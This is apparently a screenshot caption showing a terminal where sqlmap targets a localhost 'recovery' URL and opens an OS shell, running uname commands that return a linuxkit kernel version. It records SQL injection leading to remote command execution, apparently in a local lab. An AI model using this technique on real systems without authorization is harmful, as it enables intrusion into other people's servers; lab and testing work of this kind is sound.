 sqlmap-master — python3 sqlmap.py --url=http://localhost:8080/recovery....
[os-shell> uname -a ]
[do you want to retrieve the command standard output? [Y/n/a] y ]
No output
[os-shell> uname -r ]
[do you want to retrieve the command standard output? [Y/n/a] y ]
command standard output: '6.6.26-linuxkit'
os-shell>